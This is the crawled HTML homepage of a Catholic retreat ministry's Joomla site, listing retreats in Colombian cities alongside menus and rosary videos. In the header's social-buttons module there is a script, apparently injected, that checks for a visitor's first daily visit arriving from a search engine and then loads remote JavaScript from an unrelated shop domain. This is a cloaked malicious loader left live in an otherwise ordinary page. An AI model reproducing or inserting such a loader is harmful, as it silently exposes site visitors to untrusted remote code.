

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lazosdeamormariano.net/
body_size: 45629
content:
<!doctype html>
<html xml:lang="es-es" lang="es-es" >
<head>
    <script src="https://maps.googleapis.com/maps/api/js?v=3.exp"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="/templates/rt_cerulean/css/system.css" type="text/css" />
      <base href="http://lazosdeamormariano.net/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Lazos de Amor Mariano</title>
  <link href="/?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="http://lazosdeamormariano.net/component/search/?format=opensearch" rel="search" title="Buscar Lazos de Amor Mariano" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/rokbox/assets/styles/rokbox.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/menu-cc2cf00547a8c2064b38570601c54c51.css" type="text/css" />
  <link rel="stylesheet" href="/libraries/gantry/css/grid-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css/grid-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/master-66cc88b7342ffa66e94e2f1640a5798a.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/mediaqueries.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/thirdparty-k2.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/overrides/mod_rokgallery/templates/slideshow/slideshow.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_rokgallery/templates/slideshow/light/style.css" type="text/css" />
  <style type="text/css">
a, ul.menu li .separator {color:;}#rt-bg-image {background: url(/images/header2.jpg) 50% 0 no-repeat;}
#rt-bg-image {position: absolute;max-width: 100%;width: 1240px;height: 150px;top: 0;}

  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/rokbox/assets/js/rokbox.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/templates/rt_cerulean/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/templates/rt_cerulean/html/mod_roknavmenu/themes/default/js/responsive.js" type="text/javascript"></script>
  <script src="/modules/mod_rokgallery/templates/slideshow/joomla/2.5/slideshow.js" type="text/javascript"></script>
  <script src="/components/com_rokgallery/assets/js/moofx.js" type="text/javascript"></script>
  <script src="/components/com_rokgallery/assets/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/components/com_rokgallery/assets/js/mootools-mobile.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');
		__gaTracker('create', 'UA-3632486-2', 'auto');
		__gaTracker('send', 'pageview');
	function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });var rokgallery_slideshow;
window.addEvent('domready', function(){
	rokgallery_slideshow = new RokGallery.Slideshow('rg-177', {
		onJump: function(index, bypass){
			if (!this.slideshowSpacer) this.slideshowSpacer = document.id('slideshow-spacer');
			this.animation.index = this.current;
			this.animation.setBackground(this.slices[index].getElement('img').get('src'));
			this.animation.setAnimation(this.options.animation);

			if (!bypass){
				this.animation.play();

				if (this.captions.length){
					if (this.current == index){
						this.captions[index].fade('in');
					} else {
						this.captions[this.current].fade('out');
						this.captions[index].fade('in');
					}
				}
			}

			if (this.slideshowSpacer){
				var height;
				this.slideshowSpacer.set('tween', {duration: 300, link: 'cancel'});
				height = this.container.offsetHeight - 120;
				this.slideshowSpacer.tween('height', height);
			}
		},
		animation: 'random',
		duration: 500,
		autoplay: {
			enabled: 0,
			delay: 7000
		}
	});
	try {
		RokMediaQueries.on('every', function(query){
			rokgallery_slideshow.fireEvent('onJump', [rokgallery_slideshow.current, true]);
		});
	} catch(error) { if (typeof console != 'undefined') console.error('RokGallery [slideshow] Error while trying to add a RokMediaQuery "match" event', error); }

	//rokgallery_slideshow.jump.delay(1, rokgallery_slideshow, 0, true);
});
window.addEvent('load', function(){
	rokgallery_slideshow.jump(0, true);
});

  </script>
</head>
<body  class="logo-type-cerulean main-bg-violet main-accent2-redcolor font-family-georgia font-size-is-large menu-type-dropdownmenu layout-mode-responsive col12 option-com-content menu-home -dec12-home">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&appId=118394438368645&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div class="rt-bg"><div class="rt-bg2">
		<div class="rt-top-section rt-dark">
			<div class="rt-container">
			    			    <header id="rt-top-surround">
										<div id="rt-top" >
						<div class="rt-container">
							<div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block horizontal-login nomargintop">
           		<div class="module-surround">
	           			            <div class="module-content">
		                <!-- BEGIN: Custom advanced (www.jtricks.com) -->
    <div class="rt-social-buttons" style="margin-bottom: 0;float: right;">
        <a class="social-button rt-facebook-btn" href="https://www.facebook.com/Mov.LazosdeAmorMariano"><span></span></a>
        <a class="social-button rt-twitter-btn" href="https://twitter.com/LAM_Oficial"><span></span></a>
		<a class="social-button rt-google-btn" href="https://plus.google.com/u/0/104261729683046885025/posts"><span></span></a>
		<a class="social-button rt-rss-btn" href="http://www.lazosdeamormariano.net/?format=feed&amp;type=rss"><span></span></a>
	</div>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessage();
        }
    }
	function showMessage() {

            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>
<!-- END: Custom advanced (www.jtricks.com) -->
		            </div>
                </div>
                           </div>
	
</div>
							<div class="clear"></div>
						</div>
					</div>
															<div id="rt-bg-image">
					</div>
															<div id="rt-slideshow" >
														<div id="rg-177" class="rokgallery-wrapper">
	<div class="rg-ss-container">
		<div class="rg-ss-slice-container" style="max-width: 1250px;">
			<ul class="rg-ss-slice-list">
	            				<li>
		            <div class="rg-ss-slice">
		            			            		<img title="" alt="header" src="/media/rokgallery/6/67494668-4d14-4907-99df-27ed39b894f0/be624341-951f-4b5e-b6fc-734e954634e6.jpg" style="max-width: 100%;height: auto;"/>
		                		            </div>
		            	            </li>
					        				</ul>
						<div class="rg-ss-controls ">
				<span class="next icon-chevron-right"></span>
				<span class="prev icon-chevron-left"></span>
			</div>
								</div>
			</div>
</div>
	
						<div class="clear"></div>
					</div>
															<div id="rt-header">
						<div class="rt-container">
							<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<ul class="gf-menu l1 " >
                    <li class="item101 active last" >

            <a class="item" href="/"  >
                <span>
                                        Inicio                                    </span>
            </a>


                    </li>
                            <li class="item163 parent" >

            <a class="item" href="javascript:void(0);"  >
                <span>
                                        Nosotros                                        <span class="border-fixer"></span>
                                    </span>
            </a>


            
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item164" >

            <a class="item" href="/nosotros/historia"  >
                <span>
                                        Historia                                    </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item165" >

            <a class="item" href="/nosotros/la-espiritualidad"  >
                <span>
                                        La Espiritualidad                                    </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item166" >

            <a class="item" href="/nosotros/los-misioneros"  >
                <span>
                                        Los misioneros                                    </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item155" >

            <a class="item" href="/consagracion"  >
                <span>
                                        Consagración                                    </span>
            </a>


                    </li>
                            <li class="item152 parent" >

            <a class="item" href="javascript:void(0);"  >
                <span>
                                        Multimedia                                        <span class="border-fixer"></span>
                                    </span>
            </a>


            
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item151" >

            <a class="item" href="/multimedia/adoracion-perpetua-en-vivo"  >
                <span>
                                        Adoración Perpetua En Vivo                                    </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item149" >

            <a class="item" href="http://lazostv.com/"  >
                <span>
                                        LazosTv                                    </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item202 parent" >

            <a class="item" href="javascript:void(0);"  >
                <span>
                                        Secciones                                        <span class="border-fixer"></span>
                                    </span>
            </a>


            
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item203 parent" >

            <a class="item" href="/secciones/familia"  >
                <span>
                                        Familia                                        <span class="border-fixer"></span>
                                    </span>
            </a>


            
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item204" >

            <a class="item" href="/secciones/familia/articulos"  >
                <span>
                                        Artículos                                    </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item217" >

            <a class="item" href="/secciones/familia/amor-fecundo"  >
                <span>
                                        Amor Fecundo                                    </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item214" >

            <a class="item" href="https://www.billingscol.org/" target="_blank" >
                <span>
                                        Billings Colombia                                    </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item154" >

            <a class="item" href="/secciones/iv-congreso-lam"  >
                <span>
                                        IV Congreso LAM                                    </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
            </ul>		<div class="clear"></div>
	</div>
	
</div>
							<div class="clear"></div>
						</div>
					</div>
														    <div id="rt-drawer">
				        <div class="rt-container">
				            				            <div class="clear"></div>
				        </div>
				    </div>
				    									</header>
				
				<div class="clear"></div>
			</div>
		</div>
				<div id="slideshow-spacer"></div>
				<div id="rt-transition">
			<div class="rt-container main-surround">
								<div class="rt-body-top"><div class="left-top-pointer"></div><div class="right-top-pointer"></div></div>
								<div id="rt-mainbody-surround">
					<div class="gf-menu-device-container"></div>
					<div class="rt-container">
																																		    	          
<div id="rt-main" class="mb8-sa4">
    <div class="rt-grid-8 ">
                		<div class="rt-block">
            <div id="rt-mainbody">
				<div class="component-content">
                	<div class="blog-featured dec12-home">

	
	
			<div class="items-row cols-2 row-0">
				<div class="item column-1">
			
	<h2>
					<a href="/2-uncategorised/1106-retiro-espiritual-catolico-29-enero-al-1-febrero-2026-bogota">
			RETIRO ESPIRITUAL CATÓLICO | 29 ENERO AL 1 FEBRERO 2026 | BOGOTÁ</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Detalles</dt>
		<dd class="category-name">
										Categoría: <a href="/2-uncategorised">Generales</a>						</dd>
		<dd class="published">
		Publicado el Miércoles, 14 Enero 2026 23:51		</dd>
 </dl>


<p><!--StartFragment--></p>
<p class="MsoNormal"> </p>
<p class="MsoNormal"><img src="/images/ciudades/IMG-20260108-WA0007.jpg" border="0" alt="" /></p>
<p class="MsoNormal"><span style="font-family: 'Arial',sans-serif;">Te invitamos a vivir una experiencia profunda de encuentro con Dios en el Retiro de Conversión – Lazos de Amor Mariano, un espacio de oración, sanación y renovación espiritual.</span></p>
<p class="MsoNormal"><span style="font-family: 'Arial',sans-serif;">“Les daré un corazón nuevo y pondré en ustedes un espíritu nuevo” (Ez 36, 26).</span></p>

			<p class="readmore">
				<a href="/2-uncategorised/1106-retiro-espiritual-catolico-29-enero-al-1-febrero-2026-bogota">
					Leer más...</a>
		</p>


<div class="item-separator"></div>
		</div>
						
			<div class="item column-2">
			
	<h2>
					<a href="/ciudades/46-tulua/1105-retiro-espiritual-catolico-22-al-25-de-enero-tulua">
			Retiro Espiritual Católico | 22 al 25 de Enero (Tuluá)</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Detalles</dt>
		<dd class="category-name">
										Categoría: <a href="/ciudades/46-tulua">Tuluá</a>						</dd>
		<dd class="published">
		Publicado el Jueves, 01 Enero 2026 18:03		</dd>
 </dl>


<p><strong><span style="color: #0c1014; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; font-size: 14px;">¿Quién como Dios? ¡Nadie como Dios!</span></strong></p>
<p><img src="/images/Tul2026Enero.jpeg" border="0" alt="" /></p>
<p><span style="color: #0c1014; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; font-size: 14px;">¡El Señor te invita a vivir un encuentro transformador!</span></p>

			<p class="readmore">
				<a href="/ciudades/46-tulua/1105-retiro-espiritual-catolico-22-al-25-de-enero-tulua">
					Leer más...</a>
		</p>


<div class="item-separator"></div>
		</div>
									<span class="row-separator"></span>
				</div>

				
	
			<div class="items-row cols-2 row-1">
				<div class="item column-1">
			
	<h2>
					<a href="/ciudades/50-buenaventura/1104-retiro-espiritual-catolico-22-al-25-de-enero-buenaventura">
			Retiro Espiritual Católico | 22 al 25 de Enero (Buenaventura)</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Detalles</dt>
		<dd class="category-name">
										Categoría: <a href="/ciudades/50-buenaventura">Buenaventura</a>						</dd>
		<dd class="published">
		Publicado el Jueves, 01 Enero 2026 17:56		</dd>
 </dl>


<p><strong><span style="font-size: 12.16px;">¡PRIMERA FECHA DEL AÑO!</span></strong></p>
<p><strong><span style="font-size: 12.16px;"><img src="/images/BV2026Enero.jpeg" border="0" alt="" /></span></strong></p>
<p><span style="font-size: 12.16px;">Es hora que separes tu boleta para vivir un retiro espiritual católico…</span></p>

			<p class="readmore">
				<a href="/ciudades/50-buenaventura/1104-retiro-espiritual-catolico-22-al-25-de-enero-buenaventura">
					Leer más...</a>
		</p>


<div class="item-separator"></div>
		</div>
						
			<div class="item column-2">
			
	<h2>
					<a href="/ciudades/74-pereira/1011-retiro-de-matrimonios-del-2-al-6-de-noviembre-2-023">
			Retiro de Matrimonios           del 2 al 6 de noviembre 2 023</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Detalles</dt>
		<dd class="category-name">
										Categoría: <a href="/ciudades/74-pereira">Pereira</a>						</dd>
		<dd class="published">
		Publicado el Miércoles, 11 Octubre 2023 23:27		</dd>
 </dl>


<p>
	<img alt="" src="/images/noticias/Colombia/Retiro 1.jpg" style="width: 400px; height: 400px;" /></p>
<p>
	No te olvides: el amor de Dios ordena mejor nuestros afectos, los hace m&aacute;s puros sin disminuirlos.</p>
<p>
	Para informaci&oacute;n e inscripci&oacute;n al WhatsApp 3246186635</p>



<div class="item-separator"></div>
		</div>
									<span class="row-separator"></span>
				</div>

				
	
			<div class="items-row cols-2 row-2">
				<div class="item column-1">
			
	<h2>
					<a href="/ciudades/74-pereira/1009-retiro-de-conversion-del-19-al-22-octubre-2-023">
			Retiro de Conversión del      19 al 22 Octubre 2 023</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Detalles</dt>
		<dd class="category-name">
										Categoría: <a href="/ciudades/74-pereira">Pereira</a>						</dd>
		<dd class="published">
		Publicado el Lunes, 09 Octubre 2023 16:03		</dd>
 </dl>


<p>
	<img alt="" src="/images/retiros octubre.jpg" style="width: 400px; height: 400px;" /></p>
<p>
	La paz de unos d&iacute;as de retiro sirve para pensar con calma en lo importante, y&nbsp;</p>
<p>
	poner un poco de orden en las ideas.&nbsp; Familia, trabajo, vida cristiana, amistades...</p>
<p>
	&iquest;Est&aacute; cada cosa en su sitio?&iquest;Tengo que ridimensionar alg&uacute;n aspecto de mi</p>
<p>
	vida?</p>
<p>
	Para inscripci&oacute;n e informaci&oacute;n comunicarse con el WhatsApp 3246186635</p>
<p>
	&quot;Jes&uacute;s y Mar&iacute;a te esperan&quot;</p>



<div class="item-separator"></div>
		</div>
						
			<div class="item column-2">
			
	<h2>
					<a href="/ciudades/74-pereira/1006-primer-congreso-de-espiritualidad-lam-sub-provincia-san-francisco-de-asis">
			Primer Congreso de Espiritualidad LAM Sub Provincia San Francisco de Asís</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Detalles</dt>
		<dd class="category-name">
										Categoría: <a href="/ciudades/74-pereira">Pereira</a>						</dd>
		<dd class="published">
		Publicado el Lunes, 02 Octubre 2023 13:44		</dd>
 </dl>


<p>
	<img alt="" src="/images/CONGRESO CANVA.jpg" style="width: 400px; height: 500px;" /></p>
<p>
	&nbsp;</p>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	Sub Provincia San Francisco de As&iacute;s (Eje Cafetero)&nbsp;</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	&nbsp;</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	&iquest;Quien como Dios?&iexcl;Nadie como Dios!&nbsp;</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	&nbsp;</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	Misionero &iquest;ya est&aacute; ardiendo tu coraz&oacute;n?&nbsp;</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	Prep&aacute;ralo desde ya y separa est&aacute;s fechas 12 y 13 de Noviembre 2023 para nuestro congreso El Amor no es amado<img alt="❤‍????" aria-label="❤‍????" class="an1" data-emoji="❤‍????" loading="lazy" src="https://fonts.gstatic.com/s/e/notoemoji/15.0/2764_200d_1f525/32.png" style="height: 1.2em; width: 1.2em; vertical-align: middle;" /></div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	&nbsp;</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	No te puedes perder esta gran experiencia donde Jes&uacute;s es el protagonista y &eacute;l espera por ti&nbsp;</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	&nbsp;</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	&nbsp;</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	Inscripciones al 3225204109&nbsp;<img alt="ℹ️" aria-label="ℹ️" class="an1" data-emoji="ℹ️" loading="lazy" src="https://fonts.gstatic.com/s/e/notoemoji/15.0/2139_fe0f/32.png" style="height: 1.2em; width: 1.2em; vertical-align: middle;" /></div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	Solo hasta el 16 de Octubre inscripciones y pagos.&nbsp;</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	&nbsp;</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	Para misioneros, consagrados y amigos de la comunidad.</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	&nbsp;</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	&iexcl;Te esperamos!</div>
<div dir="auto" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;">
	Dios te bendiga</div>



<div class="item-separator"></div>
		</div>
									<span class="row-separator"></span>
				</div>

				
	
			<div class="items-row cols-2 row-3">
				<div class="item column-1">
			
	<h2>
					<a href="/ciudades/74-pereira/998-retiro-de-conversion-del-28-septiembre-al-1-octubre-2-023">
			Retiro de Conversión del  28 septiembre al 1 octubre                2 023</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Detalles</dt>
		<dd class="category-name">
										Categoría: <a href="/ciudades/74-pereira">Pereira</a>						</dd>
		<dd class="published">
		Publicado el Jueves, 07 Septiembre 2023 00:41		</dd>
 </dl>


<p>
	<img alt="" src="/images/RETIRO DECONVERSION DEL 28 S AL 1 OCTUBRE.jpg" style="height: 400px; width: 400px;" /></p>
<p>
	<span style="color: rgb(68, 68, 68); font-family: Lato, sans-serif; font-size: 18px;">&nbsp;&iexcl;Ay&uacute;dame a convertirme en una alma de oraci&oacute;n, capaz de abnegaci&oacute;n para abrirme sin reservas a la voluntad de Dios.</span></p>
<div>
	&nbsp;</div>
<p>
	<span style="font-size: 18px; color: rgb(68, 68, 68); font-family: Lato, sans-serif;">Para mayor informaci&oacute;n comunicarse al WhatsApp&nbsp; 3246186635</span></p>



<div class="item-separator"></div>
		</div>
						
			<div class="item column-2">
			
	<h2>
					<a href="/2-uncategorised/994-preparacion-para-la-consagracion-a-jesus-por-maria-cali-colombia-9">
			Preparación para la Consagración a Jesús por María | Cali, Colombia (#9)</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Detalles</dt>
		<dd class="category-name">
										Categoría: <a href="/2-uncategorised">Generales</a>						</dd>
		<dd class="published">
		Publicado el Viernes, 01 Septiembre 2023 18:46		</dd>
 </dl>


<p><img src="/images/Consagracin%202%20CALI.jpeg" border="0" width="400" style="border: 0;" /></p>
<p>¿Quién como Dios?</p>
<p>¡Nadie como Dios! </p>

			<p class="readmore">
				<a href="/2-uncategorised/994-preparacion-para-la-consagracion-a-jesus-por-maria-cali-colombia-9">
					Leer más...</a>
		</p>


<div class="item-separator"></div>
		</div>
									<span class="row-separator"></span>
				</div>

				
	<div class="items-more">
	<h3>Más artículos...</h3>

<ol>
	<li>
		<a href="/2-uncategorised/990-vigilia-de-adoracion-2-de-septiembre">
			Vigilia de adoración | 2 de Septiembre</a>
	</li>
	<li>
		<a href="/ciudades/74-pereira/987-retiro-de-matrimonios-del-20-al-24-de-septiembre">
			Retiro de Matrimonios  20 al 24 de Septiembre 2 023</a>
	</li>
	<li>
		<a href="/ciudades/74-pereira/986-retiro-de-conversion-del-24-al-27-de-agosto">
			Retiro de Conversión del 24 al 27 de Agosto 2 023</a>
	</li>
	<li>
		<a href="/ciudades/96-new-york/967-congreso-catolico-familias-eucaristicas">
			Congreso Católico - Familias Eucarísticas</a>
	</li>
	<li>
		<a href="/2-uncategorised/968-congreso-catolico-consolemos-el-corazon-de-jesus">
			Congreso Católico - Consolemos el Corazón de Jesús</a>
	</li>
</ol>
	</div>


</div>

				</div>
            </div>
		</div>
                    </div>
                <div class="rt-grid-4 ">
                <div id="rt-sidebar-b">
                               <div class="rt-block  box4 rt-suspend">
           		<div class="module-surround">
	           						<div class="module-title">
	                	<h2 class="title">Buscar</h2>
					</div>
	            		            <div class="module-content">
		                <form action="/" method="post">
	<div class="search box4 rt-suspend">
		<label for="mod-search-searchword">Buscar...</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox box4 rt-suspend" type="text" size="20" value="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" /><input type="submit" value="Buscar" class="button box4 rt-suspend" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="101" />
	</div>
</form>
		            </div>
                </div>
                           </div>
	           <div class="rt-block ">
           		<div class="module-surround">
	           			            <div class="module-content">
		                

<div class="custom"  >
	<p style="text-align: center;">
	<a href="https://play.google.com/store/apps/details?id=lam.co.consagrate"><img alt="" src="/images/consagracion/consagrateapp.png" /></a></p>
<p style="text-align: center;">
	Si no tienes Android, tambi&eacute;n puedes consagrarte v&iacute;a web en</p>
<p style="text-align: center;">
	<a href="http://www.consagrate.org" target="_blank">http://www.consagrate.org</a></p>
</div>
		            </div>
                </div>
                           </div>
	           <div class="rt-block ">
           		<div class="module-surround">
	           			            <div class="module-content">
		                

<div class="custom"  >
	<p><a href="http://tuitmedia.com/reproductores/clientes/lazosmar/player.swf" target="_blank"><img src="/images/lazosradio.jpg" border="0" alt="" /></a></p></div>
		            </div>
                </div>
                           </div>
	           <div class="rt-block ">
           		<div class="module-surround">
	           			            <div class="module-content">
		                <!-- BEGIN: Custom advanced (www.jtricks.com) -->
<center>
<img border="0" src="/images/modulos/rosario.jpg" width="350"><br>
Misterios Gozosos (Lun, Sab)<br/>
<iframe width="560" height="315" src="https://www.youtube.com/embed/RtAIN_3kZLI?rel=0" frameborder="0" allowfullscreen></iframe>
<p>
Misterios Dolorosos (Mar, Vie)<br/>
<iframe width="560" height="315" src="https://www.youtube.com/embed/Hj58TR2hac4?rel=0" frameborder="0" allowfullscreen></iframe>
<p>
Misterios Luminosos (Jue)<br/>
<iframe width="560" height="315" src="https://www.youtube.com/embed/ZblWEusmxxg?rel=0" frameborder="0" allowfullscreen></iframe>
<p>
Misterios Gloriosos (Mie, Dom)<br/>
<iframe width="560" height="315" src="https://www.youtube.com/embed/WQQTK_ZWywk?rel=0" frameborder="0" allowfullscreen></iframe>
<!--
<OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0" WIDTH="200" HEIGHT="20" id="myMovieName" style="vertical-align:middle;">
<param name="movie" value="/media/player_mp3.swf" />
